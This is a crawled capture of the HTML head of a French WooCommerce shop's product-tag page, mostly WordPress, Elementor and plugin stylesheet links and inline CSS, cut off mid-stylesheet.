

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labeffiplex.com/etiquette-produit/labeffiplex-com/
body_size: 26482
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>labeffiplex.com &#8211; Labeffiplex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux" href="https://labeffiplex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux des commentaires" href="https://labeffiplex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Labeffiplex &raquo; labeffiplex.com Étiquette" href="https://labeffiplex.com/etiquette-produit/labeffiplex-com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labeffiplex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.77.1' type='text/css' media='all' />
<link rel='stylesheet' id='ag-Ogone-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ag-block-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/block.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.23.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://labeffiplex.com/wp-content/themes/nika/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-24948{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}
.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 